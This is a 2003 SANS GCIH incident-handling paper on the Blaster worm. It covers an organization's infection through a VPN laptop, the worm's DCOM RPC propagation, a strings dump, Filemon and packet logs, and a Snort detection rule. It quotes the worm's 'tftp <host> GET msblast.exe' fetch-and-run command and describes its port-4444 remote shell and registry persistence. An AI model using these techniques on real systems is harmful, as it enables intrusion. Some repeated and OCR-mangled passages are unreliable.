

# **Global Information Assurance Certification Paper**

# Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

## "Blaster Worm : Exploiting Windows DCOM RPC vulnerability"

Anthone and the second second **GIAC Certified Incident Handler Practical (GCIH)** Sanjay Menon CISSP, GCIA August 28, 2003 Version 2.1a

## **TABLE OF CONTENTS**

| TABLE OF CONTENT.                        | 2  |
|------------------------------------------|----|
| INTRODUCTION                             | 4  |
| PART 1 - THE EXPLOIT                     |    |
|                                          | Ś. |
| NAME<br>CERT/CC AND CVE NUMBERS          |    |
| AFFECTED OPERATING SYSTEMS               |    |
| AFFECTED PROTOCOLS/SERVICES/APPLICATIONS |    |
| BRIEF DESCRIPTION.                       |    |
| VARIANTS                                 |    |
| REFERENCES.                              |    |
| KETEKENCES                               | 0  |
| PART 2 - THE ATTACK                      |    |
| DESCRIPTION AND DIAGRAM OF NETWORK       | 8  |
| PROTOCOL DESCRIPTION                     | 11 |
| HOW THE EXPLOIT WORKS                    |    |
| DESCRIPTION AND DIAGRAM OF THE ATTACK    |    |
| SIGNATURE OF THE ATTACK                  |    |
| HOW TO PROTECT AGAINST THE ATTACK        | 20 |
| PART 3 - THE INCIDENT HANDLING PROCESS   |    |
| PREPARATION                              | 21 |
| IDENTIFICATION                           |    |
| CONTAINMENT.                             |    |
| ERADICATION                              |    |
| RECOVERY                                 |    |
| LESSONS LEARNED                          |    |
|                                          |    |
|                                          |    |
| APPENDIX-A – FILES ACCESSED BY BLASTER   | 29 |

## **TABLE OF FIGURES**

| FIGURE 1 – TOP ATTACKED PORTS ON 2003-08-13 FROM<br>INTERNET STORM CENTER.             | 4  |
|----------------------------------------------------------------------------------------|----|
| FIGURE 2 – TOP ATTACKED PORTS ON 2003-08-19 FROM<br>INTERNET STORM CENTER.             | 5  |
| FIGURE 3 – NETWORK DIAGRAM                                                             | 8  |
| FIGURE 4 – ATTACK DIAGRAM                                                              | 14 |
| FIGURE 5 - VPN IKE POLICY IN SYMANTEC FIREWALL<br>TO TAKE VPN TRAFFIC THROUGH PROXIES. | 24 |
| FIGURE 6 – SCREEN SHOT OF VIEWING THE VPN TUNNEL<br>INFORMATION IN SYMANTEC FIREWALL.  | 25 |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |
|                                                                                        |    |

## INFORMATION IN SYMANTEC FIREWALL.

## **INTRODUCTION**

Blaster worm, which takes advantage of one of the most widespread flaw ever, hit the Internet and our organization was also one of the victims of this network. Ever since Microsoft announced a vulnerability in a widespread component of Windows, Security experts have been predicating the arrival of a worm which will make use of this vulnerability to bring the worlds corporate network as well as internet home users to a stand still.

The worm attacks Windows computers via a hole in the operating system, an issue Microsoft on July 16 had warned about. Nine days after the software giant announced the flaw, hackers from the Chinese X Focus security group publicly posted a program to several security lists designed to allow an intruder to break in to Windows computers.

Experts have feared that a worm created to take advantage of the Microsoft flaw could have an effect similar to that of the Slammer worm that downed corporate networks in January.

Slammer spread to corporate networks worldwide, causing databases to go down, bank teller machines to stop working and some airline flights to be canceled. The two figures below shows the Internet storm centers graphical representation of top attacked ports for 13<sup>th</sup> August and 19<sup>th</sup> August and we can see that even though after many days of the worm coming into picture and signatures being released for Antivirus and IDS, it is still spreading across without any slowdown indicating the problem the internet community will be having in their hand for some time to come.





#### FIG 2 : TOP ATTACKED PORT ON 2003-08-19 FROM

#### INTERNET STORM CENTER

In the following pages I will go through the Incident Handling Process that I was involved and suggestions for the improvements, which could have mitigated the attacks of such kind. This paper addresses the practical assignment requirement for the GCIH certification.

## PART 1 – THE EXPLOIT

#### NAME:

Common Name: Blaster Worm. Also known as: W32.Blaster.worm[Symantec],W32/Lovsan.worm.a[McAfee], Win32.Poza.A [CA], Lovsan [F-Secure], WORM\_MSBLAST.A [Trend], W32/Blaster-A [Sophos], W32/Blaster [Panda], Worm.Win32.Lovesan [KAV].

#### **CERT/CC AND CVE Numbers**

CVE References: CAN-2003-0352 CERT Reference : <u>http://www.cert.org/advisories/CA-2003-20.html</u>

### **AFFECTED OPERATING SYSTEMS:**

Microsoft Windows NT 4.0 Microsoft Windows 2000 Microsoft Windows XP Microsoft Windows Server 2003

#### AFFECTED PROTOCOLS/SERVICES/APPLICATIONS:

#### **Protocol :**

RPC(Remote Procedure Call) is a protocol which is used by Windows Operating system to provide an inter-process communication mechanism that allows a Program running on one computer to execute code on remote system. Blaster Worm affects a Distributed Component Object Model(DCOM) interface with RPC Which listens on RPC enabled ports.

#### **BRIEF DESCRIPTION**:

W32.Blaster.Worm is a worm that exploits the DCOM RPC vulnerability using TCP port 135. The worm targets only Windows 2000 and Windows XP machines. While Windows NT and Windows 2003 Server machines are vulnerable to the aforementioned exploit (if not properly patched), the worm is not coded to replicate to those systems. This worm attempts to download the msblast.exe file to the %WinDir%\system32 directory and then execute it. W32.Blaster.Worm does not have a mass-mailing functionality.

The worm also attempts to perform a Denial of Service (DoS) on the Microsoft Windows Update Web server (windowsupdate.com). This is an attempt to prevent applying a patch on the infected computer against the DCOM RPC vulnerability.

#### **VARIANTS:**

So far, there are two variants of the blaster worm that has been identified. They are Balster B and Blaster C worm.

Blaster B is similar to Blaster worm with only the infection application name changed from Msblast.exe to penis32.exe

Blaster C is similar to the Blaster worm. The infection application name here is changed to Teekids.exe This variant also includes a Trojan called Backdoor.Lithium that allows hackers to take control of infected PCs.

The code compression format in case of both these variants has also been changed and

New messages have been added taunting Microsoft and antivirus companies. This variant also includes a Trojan called backdoor.Lithium that allows hackers to take control of infected PCs.

#### **REFERENCES:**

1] Cert Advisory on Blaster Worm, http://www.cert.org/advisories/CA-2003-20.html

2] Microsoft Security Bulletin MS03-026 -

http://microsoft.com/technet/security/bulletin/MS03-026.asp

3] complete analysis of the worm with exploit code. https://tms.symantec.com/members/AnalystReports/030811-Alert-DCOMworm.pdf

4] Trends write up on the blaster worm

http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?Vname=WORM MSBLAST. <u>A</u>

In .....

## PART 2 – THE ATTACK

## **DESCRIPTION AND DIAGRAM OF NETWORK:**



FIG 3 : NETWORK DIAGRAM

Figure 1 represents my corporate network. The key elements of this network are:

### **Corporate firewall:**

The corporate firewall is Symantec Enterprise Firewall 7.0 with VPN enabled to support our mobile employees. We had selected this firewall since it was an application level firewall and to meet today's blended attacks like Nimda, which makes use of non-RFC compliant traffic, we thought that we require a perimeter protection which can understand the application layer anomalies. By default SEF blocks all traffic which are not allowed by rules and also those traffic that is not RFC compliant. The rules allowed only HTTP and SMTP traffic for incoming and outgoing connections. So there was no way we were going to be infected by Blaster since by default SEF would be blocking traffic to port 135 since there was no rules for it. But alas, one configuration blunder

which cost us a guite an amount of our time and effort is the configuration we used for our VPN client connection. By default, SEF allows all traffic between the two tunnel endpoint of VPN tunnel and hence if any of our laptop users had got infected, it was easy for the malicious traffic to enter our network and then cause the Havoc, which they were supposed to do. We had (or at least we thought we did) given enough protection to our Laptop users to protect them from such attacks but this time a blunder from one of the laptop users cost us heavily. Looking back, we could have used the SEF feature of passing the VPN traffic through proxies there by passing in only the required traffic through the firewall even for our mobile users and more importantly could have got the logging for the packets between the VPN endpoints (SEF do not log VPN traffic by default if the option to pass traffic through proxies are not enabled) if they are not passed through traffic between vpn which would have helped us to realize that something was wrong with out losing out much time which was not the case this time. Also there were no restriction on the traffic flowing across the Internal network and the service network thus enabling the Blaster worm to have a real blast in our network. The rule set configured for the firewall is as given below:

Rule ID: 1

Description: public access to web server Access Mode: Allow Services: http\* Application Scanning: 1 In Via: ext\_int Out Via: Any Source: Universe\* Destination: public\_web\_server Log Normal Activity: 1 Application Data Scanning: 1

Rule ID: 2 Description: rule for outgoing mail Access Mode: Allow Services: smtp\* Application Scanning: 1 In Via: dmz\_int Out Via: ext\_int Source: mail\_server Destination: Universe\* Log Normal Activity: 1 Application Data Scanning:

Rule ID: 3 Description: rule for incoming mail Access Mode: Allow Services: smtp\* Application Scanning: 1

1==

In Via: ext\_int Out Via: dmz\_int Source: Universe\* Destination: mail\_server Log Normal Activity: 1 Application Data Scanning: 1

Rule ID: 4

Description: access for the internal machines to servers in the service network Access Mode: Allow Services: all\* Application Scanning: 1 In Via: int\_int Out Via: dmz\_int Source: internal\_subnet Destination: dmz\_subnet Log Normal Activity: 1 Application Data Scanning: 1

#### **SERVICE NETWORK :**

The service network consists:

**File server**: The file server is running Windows 2000 server with SP3. It is running the Active directory and authenticates the network users.

Mail server: The mail server is Exchange 2000 running on Windows 2000 with SP3.

**Web server**: There are two IIS 5.0 Web servers on Windows 2000 SP3 running in the service network. One is for access from Public network and the rule in SEF allows only HTTP traffic initiated from external word with destination address of this Web server. Any traffic towards the other Web server from external interface is denied at the firewall. The other Web server is used by internal employees for information related to HR, Sales and IT Knowledge bases and this web server can be accessed only through a VPN connection.

**Network IDS:** We were running Symantec Manhunt NIDS which is a protocol anomaly IDS with signature capability too. Unfortunately the Protocol anomaly engine of the IDS could not detect this attack but there was signature released for this attack later on.

**Internal Network:** The internal network consists of workstations, which log into the File server in the service network. These workstations mainly use MSOffice as the desktop application, the internal web server for internal applications and the mail server in the service network for mail server. Unfortunately the rule in the firewall for internal network and service network was open for all protocols thus allowing Blaster to spread across

the network very fast. The desktops in the Internal network and the servers in the service network were running Symantec Antivirus with latest definitions.

**Laptop Users:** Each of the laptop users were running Symantec Client Security which had inbuilt Client Firewall, IDS and Antivirus. But unfortunately the culprit laptop user disabled his client security when he had trouble connecting to our VPN server and thus got infected with one of the probing machines in his ISP space and once he got connected to the VPN server the blaster worm had a field day connecting to the machines in the internal network and could find couple of machines in the internal network whose virus definitions were not updated and thus increased the network activity with in the subnet so much that they were nearly successful in bring the entire network down.

**Router:** We were using Cisco 1603 router at the gateway. The router was not running any ACL's at the moment of Incident.

### **PROTOCOL DESCRIPTION:**

Remote Procedure Call (RPC) is a protocol used by the Windows operating system. RPC provides an inter-process communication mechanism that allows a program running on one computer to seamlessly execute code on a remote system. The protocol itself is derived from the Open Software Foundation (OSF) RPC protocol, but with the addition of some Microsoft specific extensions.

There is vulnerability in the part of RPC that deals with message exchange over TCP/IP. The failure results because of incorrect handling of malformed messages. This particular vulnerability affects a Distributed Component Object Model (DCOM) interface with RPC, which listens on TCP/IP port 135. This interface handles DCOM object activation requests that are sent by client machines (such as Universal Naming Convention (UNC) paths) to the server. An attacker who successfully exploited this vulnerability would be able to run code with Local System privileges on an affected system. The attacker would be able to take any action on the system, including installing programs, viewing changing or deleting data, or creating new accounts with full privileges.

To exploit this vulnerability, an attacker would need to send a specially formed request to the remote computer on port 135.

### HOW THE EXPLOIT WORKS:

W32.Blaster worm attempts to conduct a Denial of Service (DoS) attack against windowsupdate.com during a specific time period. The worm checks to see if the date is later than August 15, and prior to December 31. If these conditions are met, the denial of service attack will be performed. The DoS attack will also be launched after the 15th of each month that is not in the aforementioned range worm checks to see if the date is later than August 15, and prior to December 31. If these conditions are met, the denial of service attack will be performed. The DoS attack will also be launched after the 15th of each month that is not in the aforementioned range worm checks to see if the date is later than August 15, and prior to December 31. If these conditions are met, the denial

of service attack will be performed. The DoS attack will also be launched after the 15th of each month that is not in the aforementioned range.

The worm can spread via Windows 2000 and XP. It uses two universal offsets, one for each affected operating system. The worm also carries a payload of encoded shellcode.

The worm adds the following key to the registry upon successful exploitation: SOFTWARE\Microsoft\Windows\CurrentVersion\Run\windows auto update This registry key contains the value "msblast.exe". This is likely to ensure that the worm

will run upon system startup.

In order to prevent the worm from being executed multiple times on a single system, the worm creates a mutex lock using the name BILLY.

Following is the disassembly of the worm's code:

!This program cannot be run in DOS mode. msblast.exe I just want to say LOVE YOU SAN !! billy gates why do you make this possible ? Stop making money and fix your software!! windowsupdate.com start %s tftp -i %s GET %s %d.%d.%d.%d %i.%i.%i.%i windows auto update SOFTWARE\Microsoft\Windows\CurrentVersion\Run ioctlsocket inet addr inet ntoa recvfrom setsockopt gethostbyname aethostname closesocket WSAStartup WSACleanup getpeername getsockname **WSASocketA** InternetGetConnectedState ExitProcess ExitThread GetCommandLineA GetDateFormatA GetLastError

GetModuleFileNameA GetModuleHandleA CloseHandle GetTickCount RtlUnwind CreateMutexA TerminateThread CreateThread RegCloseKey RegCreateKeyExA RegSetValueExA GetMainArgs WS2 32.DLL WININET.DLL KERNEL32.DLL ADVAPI32.DLL CRTDLL.DLL

When W32.Blaster.Worm is executed, it does the following:

1]Checks to see whether a computer is already infected and whether the worm is running. If so, the worm will not infect the computer a second time.

2] Adds the value:

"Windows auto update"="msblast.exe"

to the registry key: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run So that the worm runs when you start Windows.

3] Generates an IP address and attempts to infect the computer that has that address. The IP address is generated according to the following algorithms:

4] Sends data on TCP port 135 that may exploit the DCOM RPC vulnerability. The worm sends one of two types of data: either to exploit Windows XP or Windows 2000.

The local subnet will become saturated with port 135 requests.

While Blaster Worm cannot spread to the Windows NT or Windows Server 2003, unpatched computers running these operating systems may crash as a result of the worm's attempts to exploit them. However, if the worm is manually placed and executed on a computer running these operating systems, it can run and spread.

Due to the random nature of how the worm constructs the exploit data, this may cause the RPC service to crash if it receives incorrect data. This may manifest as svchost.exe, generating errors as a result of the incorrect data.

If the RPC service crashes, the default procedure under Windows XP and Windows Server 2003 is to restart the computer.

5] Uses Cmd.exe to create a hidden remote shell process that will listen on TCP port 4444, allowing an attacker to issue remote commands on an infected system.

6] Listens on UDP port 69. When the worm receives a request from a computer to which it was able to connect using the DCOM RPC exploit, it will send msblast.exe to that computer and tell it to execute the worm.

7] The worm contains the following text, which is never displayed:

I just want to say LOVE YOU SAN!! billy gates why do you make this possible ? Stop making money and fix your software!!

## DESCRIPTION AND DIAGRAM OF THE ATTACK.



After the attack has been completed ,we traced the initial infection down to a remote VPN user who has carelessly disabled his Symantec Client Security since he was having problem accessing one of his application. Once he disabled his personal firewall and got connected to his ISP,he was a soft target for the infected machines probing for open port 135. Later on he got connected to our corporate VPN to access internal machine and unknowingly got Blaster into our network.

On executing the Msblast.exe in a test lab machine to check out its payload, we got the following result captured by the tool Filemon (<u>www.sysinternals.com</u>). The below log is only an extract of the actual log containing the important activities of the worm. The entire filemon log is given in appendix A.

| 170    | 0 7.17.22 DM weblest wer200 EASTIC OUEDV ODEN                             |               |
|--------|---------------------------------------------------------------------------|---------------|
| 179    |                                                                           |               |
| 107    |                                                                           |               |
| 197    |                                                                           | iana Onan     |
| 200    | C:\WINNT\System32\WS2_32.DLL SUCCESS Attributes: Any Opt                  | ions: Open    |
| 208    |                                                                           |               |
| 0      |                                                                           | any Options:  |
| Open   |                                                                           |               |
| 217    |                                                                           | 1 7 0         |
|        | , U                                                                       | leInformation |
| 221    |                                                                           |               |
|        | C:\WINNT\system32\wininet.dll SUCCESS Offset: 123904 Len                  |               |
| 547    | _ ` _                                                                     | ocuments and  |
|        | ttings\Administrator\Local Settings\Temporary Internet Files SUCCESS      |               |
| 247    |                                                                           |               |
|        |                                                                           | Any Options:  |
| Open   |                                                                           |               |
| 254    |                                                                           |               |
| Settin | ttings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ | SUCCESS       |
|        | Attributes: Any Options: Open Directory                                   |               |
| 281    | 1 7:17:22 PM msblast.exe:280 IRP_MJ_CREATE C:\Documer                     | its and       |
| Settin | ttings\Administrator\Cookies\ SUCCESS Attributes: Any Options: O          | pen Directory |
| 362    | 2 7:17:22 PM msblast.exe:280 IRP MJ CREATE                                |               |
|        | C:\WINNT\System32\RASAPI32.DLL SUCCESS Attributes: A                      | Any Options:  |
| Open   | ben                                                                       |               |
| 373    | 3 7:17:22 PM msblast.exe:280 IRP MJ CREATE                                |               |
|        | C:\WINNT\System32\RASMAN.DLL SUCCESS Attributes: A                        | Any Options:  |
| Open   |                                                                           | 5 1           |
| 384    |                                                                           |               |
|        | C:\WINNT\System32\TAPI32.DLL SUCCESS Attributes: Any Opt                  | ions: Open    |
| 395    |                                                                           | 1             |
|        | C:\WINNT\System32\RTUTILS.DLL SUCCESS Attributes: A                       | any Options:  |
| Open   |                                                                           |               |
| 407    |                                                                           |               |
| 107    |                                                                           | Any Options:  |
| Open   |                                                                           | ing options.  |
| 425    |                                                                           |               |
| 140    | C:\WINNT\System32\netapi32.dll SUCCESS Attributes: Any Opt                | ions: Open    |
| 436    |                                                                           |               |
| 150    |                                                                           | Any Options:  |
| Open   |                                                                           | my Options.   |
| Open   |                                                                           |               |

| 458    | 7:17:23 PM msblast.exe:280<br>C:\WINNT\System32\SAMLIB.DL | IRP_MJ_CREATE<br>L SUCCESS Attributes: Any Options: |
|--------|-----------------------------------------------------------|-----------------------------------------------------|
| Open   | e. (whith i bystellisz (sravillib.bl)                     | 2 SOCCESS Autouces. Any options.                    |
| 469    | 7:17:23 PM msblast.exe:280                                | IRP MI CREATE                                       |
| 109    | C:\WINNT\System32\DNSAPI.DLI                              | <u> </u>                                            |
| 480    | 7:17:23 PM msblast.exe:280                                |                                                     |
|        | C:\WINNT\System32\WSOCK32.D                               |                                                     |
| Open   | 5                                                         |                                                     |
| 484    | 7:17:23 PM msblast.exe:280                                | IRP_MJ_CREATE C:\autoexec.bat                       |
|        | SUCCESS Attributes: N Options                             | : Open                                              |
| 585    | 7:17:23 PM msblast.exe:280                                | IRP_MJ_SET_INFORMATION C:\Documents                 |
| and Se | ettings\Administrator\ntuser.dat.LOG                      | SUCCESS FileEndOfFileInformation                    |
| 592    | 7:17:23 PM msblast.exe:280                                | IRP_MJ_CREATE                                       |
|        | C:\WINNT\System32\rnr20.dll                               | SUCCESS Attributes: Any Options: Open               |
| 607    | 7:17:23 PM msblast.exe:280                                | IRP_MJ_CREATE                                       |
|        | C:\WINNT\System32\winrnr.dll                              | SUCCESS Attributes: Any Options: Open               |
| 626    | 7:17:23 PM msblast.exe:280                                | IRP_MJ_CREATE                                       |
|        | C:\WINNT\System32\rasadhlp.dll                            | SUCCESS Attributes: Any Options: Open               |
| 633    | 7:17:23 PM msblast.exe:280                                | IRP_MJ_CREATE                                       |
|        | C:\WINNT\system32\msafd.dll                               | SUCCESS Attributes: Any Options: Open               |
| 651    | 7:17:23 PM msblast.exe:280                                | IRP_MJ_CREATE                                       |
|        | C:\WINNT\System32\wshtcpip.dll                            | SUCCESS Attributes: Any Options: Open               |
|        |                                                           |                                                     |

The Key files being used by the Blaster worm are as follows :

| CRTDLL.DLL:         | This is the Microsoft C runtime library containing standard library<br>Functions.                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| WS2_32.DLL:         | This is Windows Sockets API which is used by most Internet and<br>Network applications.                                              |
| WS2HELP.DLL:        | This is a window System DLL containing the functions used by Windows Socket API, which is used by Internet and Network Applications. |
| WININET.DLL:        | This is system DLL that contains Internet related functions used by Windows applications.                                            |
| RASAPI32.DLL:       | This is system DLL that is used by Windows to control Modem<br>Connections.                                                          |
| RASMAN.DLL:         | This DLL is used by RAS services in Windows.                                                                                         |
| TAPI32.DLL:         | Telephony Component in Windows uses This DLL.                                                                                        |
| <b>USERENV.DLL:</b> | This DLL is used in association with user profiles.                                                                                  |
| NETAPI32.DLL:       | This is a system DLL that contains Windows net API and is used                                                                       |
|                     | By applications to access a Microsoft Network.                                                                                       |
| SECUR32.DLL:        | This is a system DLL containing Windows Security API.                                                                                |
| SAMLIB.DLL:         | This DLL is for SAM database access.                                                                                                 |
| DNSAPI.DLL:         | This is used by DNS resolve.                                                                                                    |
| WSOCK32.DLL:        | This is a system dll, which contains Windows Sockets API used by most Internet and Network applications to handle network            |

Connections.

AUTOEXEC.BAT: This can be used to set environment in a Windows Operating System.

| NTUSER.DAT: | This file contains user specific configuration setting in registry |
|-------------|--------------------------------------------------------------------|
|             | Specifically the HKEY_CURRENT_USER subkey.                         |
| RNR20.DLL:  | This DLL is used when any connection is initiated to Internet.     |
| WINRNR.DLL: | This DLL is used for LDAP name resolution.                         |
| MSAFD.DLL:  | This DLL is the system socket provider.                            |
| WSHTCPIP:   | This is used for Windows TCP/IP connectivity.                      |

Also the Msblast.exe was found to be accessing the Content.IE5, which hold information about cookies, COOKIES folder.

The following is the sample packet trace of the scan of vulnerable machines initiated by an infected machine in the Internal network.

| 5 0.011865 172.16.23.45     | 172.16.23.2  | ТСР | 1028 > 135 [SYN] |
|-----------------------------|--------------|-----|------------------|
| Seq=3352707906 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 6 0.012609 172.16.23.45     | 172.16.23.3  | TCP | 1029 > 135 [SYN] |
| Seq=350808896 Ack=0 Win=163 | 384 Len=0    |     |                  |
| 7 0.013321 172.16.23.45     | 172.16.23.4  | ТСР | 1030 > 135 [SYN] |
| Seq=268710423 Ack=0 Win=163 | 384 Len=0    |     |                  |
| 8 0.014099 172.16.23.45     | 172.16.23.5  | TCP | 1031 > 135 [SYN] |
| Seq=2369794455 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 9 0.014622 172.16.23.45     | 172.16.23.6  | ТСР | 1032 > 135 [SYN] |
| Seq=3743906450 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 10 0.015202 172.16.23.45    | 172.16.23.7  | TCP | 1033 > 135 [SYN] |
| Seq=1681819505 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 11 0.016018 172.16.23.45    | 172.16.23.8  | ТСР | 1034 > 135 [SYN] |
| Seq=1456506712 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 12 0.016554 172.16.23.45    | 172.16.23.9  | ТСР | 1035 > 135 [SYN] |
| Seq=4013610006 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 13 0.017048 172.16.23.45    | 172.16.23.10 | ТСР | 1036 > 135 [SYN] |
| Seq=2061689525 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 14 0.017574 172.16.23.45    | 172.16.23.11 | TCP | 1037 > 135 [SYN] |
| Seq=1801313306 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 15 0.018058 172.16.23.45    | 172.16.23.12 | TCP | 1038 > 135 [SYN] |
| Seq=4281282394 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 16 0.020155 172.16.23.45    | 172.16.23.13 | TCP | 1039 > 135 [SYN] |
| Seq=83386054 Ack=0 Win=1638 | 84 Len=0     |     |                  |
| 17 0.020789 172.16.23.45    | 172.16.23.14 | TCP | 1040 > 135 [SYN] |
| Seq=1058166024 Ack=0 Win=16 | 6384 Len=0   |     |                  |
| 18 0.021273 172.16.23.45    | 172.16.23.15 | ТСР | 1041 > 135 [SYN] |
| Seq=2268993017 Ack=0 Win=16 | 6384 Len=0   |     |                  |
|                             |              |     |                  |

| 19 0.021834    | 172.16.23.45   | 172.16.23.16 | TCP | 1042 > 135 [SYN] |
|----------------|----------------|--------------|-----|------------------|
| Seq=1066343452 | 2 Ack=0 Win=16 | 384 Len=0    |     |                  |
| 20 0.022459    | 172.16.23.45   | 172.16.23.17 | TCP | 1043 > 135 [SYN] |
| Seq=476304338  | Ack=0 Win=163  | 84 Len=0     |     |                  |
| 21 0.022998    | 172.16.23.45   | 172.16.23.18 | TCP | 1044 > 135 [SYN] |
| Seq=504696087  | Ack=0 Win=163  | 84 Len=0     |     |                  |
| 22 0.026755    | 172.16.23.45   | 172.16.23.19 | TCP | 1045 > 135 [SYN] |
| Seq=3874758358 | 8 Ack=0 Win=16 | 384 Len=0    |     |                  |
| 23 0.027401    | 172.16.23.45   | 172.16.23.20 | TCP | 1046 > 135 [SYN] |
| Seq=3412267970 | ) Ack=0 Win=16 | 384 Len=0    |     |                  |

The attacking host will issue 20 simultaneous connect() calls, each going to a unique IP address. The host will then use a select() call to determine which host have responded. Upon receiving a response the worm will attempt to exploit the host.

The worm uses an algorithm based off the current local host IP address to find IP address to attack. Given the local host IP address A.B.C.D, 'D' is set to zero. If C is greater than 20, a random number (less than 20) is subtracted from C. Once this semi random IP address has been calculated, the worm will continually increment the IP address, attacking in a sequential order. This means the local subnet will become saturated with port 135 requests prior to exiting the local subnet.

The following packets show the infection of a infected machine against a potential victim.

```
17:15:36.395032 172.16.23.1.1294 > 172.16.23.3.135: tcp 0 (DF)
17:15:36.395323 172.16.23.3.135 > 172.16.23.1.1294: tcp 0 (DF)
17:15:36.395436 172.16.23.1.1294 > 172.16.23.3.135: tcp 0 (DF)
17:16:19.508095 172.16.23.1.1294 > 172.16.23.3.135; tcp 72 (DF)
17:16:19.508310 172.16.23.1.1294 > 172.16.23.3.135: tcp 1460 (DF)
17:16:19.508346 172.16.23.1.1294 > 172.16.23.3.135: tcp 244 (DF)
17:16:19.508362 \ 172.16.23.3.135 > 172.16.23.1.1294: tcp \ 0 (DF)
17:16:19.508541 172.16.23.3.135 > 172.16.23.1.1294: tcp 60 (DF)
17:16:19.508681 172.16.23.1.1294 > 172.16.23.3.135: tcp 0 (DF)
17:16:19.508720 \ 172.16.23.3.135 > 172.16.23.1.1294: tcp 0 (DF)
17:16:19.512201 172.16.23.3.135 > 172.16.23.1.1294; tcp 0 (DF)
17:16:19.512346 172.16.23.1.1294 > 172.16.23.3.135; tcp 0 (DF)
17:16:19.904949 172.16.23.1.1314 > 172.16.23.3.4444: tcp 0 (DF)
17:16:19.905031 172.16.23.3.4444 > 172.16.23.1.1314; tcp 0 (DF)
17:16:19.905160 \ 172.16.23.1.1314 > 172.16.23.3.4444: tcp \ 0 (DF)
17:16:19.952874 172.16.23.3.4444 > 172.16.23.1.1314; tcp 42 (DF)
17:16:19.984939 172.16.23.1.1314 > 172.16.23.3.4444: tcp 36 (DF)
17:16:19.985029 172.16.23.3.4444 > 172.16.23.1.1314: tcp 63 (DF)
17:16:20.083469 172.16.23.3.1049 > 172.16.23.1.69: udp 20
17:16:20.118800 172.16.23.1.69 > 172.16.23.3.1049: udp 516
```

Here we see that 172.16.23.1 has infected 172.16.23.3 and the worm will start a tftp server on the attacking host; this will allow the victim host to download a copy of the worm (msblast.exe) after a successful compromise. The worm will also open a command shell on TCP port 4444 on the victim host, allowing commands to be sent to the infected system. The worm will issue the commands "tftp <host> GET msblast.exe" and "start msblast.exe" over the command shell. The command shell on TCP port 4444 does not remain open after the attacking host disconnects subsequent to issuing its commands.

#### SIGNATURE OF THE ATTACK

The following snort signature has been added to the snort database to detect the Blaster worm.

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 135 (msg:"NETBIOS DCERPC ISystemActivator bind attempt"; flow:to\_server,established; content: "|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte\_test:1,&,1,0,relative; content:"|A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 46|"; distance:29; within:16; reference:cve, CAN-2003-0352; classtype:attempted-admin; sid:2192; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 135

The head of the snort signature is alerting on attempts to port TCP/135 from an external network to the "home network".

msg: "NETBIOS DCERPC ISystemActivator bind attempt"

The message placed in the alert is specified by the msg field is given above.

flow:to\_server,established

The "flow" keyword above works on the state that stream4 has. The state has to be established and headed to server for the alerts to fire.

Content: "|05|"; distance:0; within: 1; content:"|0b|"; distance: 1; within: 1

Look for content 05 at the start of the content and with in the first byte of the content and look for content 0B after a distance of 1 byte from the previous content and within 1 byte from the distance specified.

